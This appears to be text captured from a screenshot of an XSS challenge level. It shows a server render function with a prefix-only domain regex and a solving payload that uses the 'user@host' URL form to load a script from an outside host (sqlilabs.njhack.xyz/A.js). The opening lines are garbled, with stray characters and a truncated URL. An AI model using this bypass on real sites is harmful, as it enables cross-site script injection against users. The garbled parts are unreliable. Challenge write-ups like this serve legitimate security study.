 http://xss.test/?input=http%3A%2F%2Fwww.segmen
我
是
胡
务
器
LIM
input code length: 59
1 http://www.segmentfault.com@http://sqlilabs.njhack.xyz/A.js
html
<script
src="http:&#x2f&#x2fwww.segmentfault.com@http:&#x2f&#x2fsqlilabs.njhack.xyz&#x2fA.js">
</script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }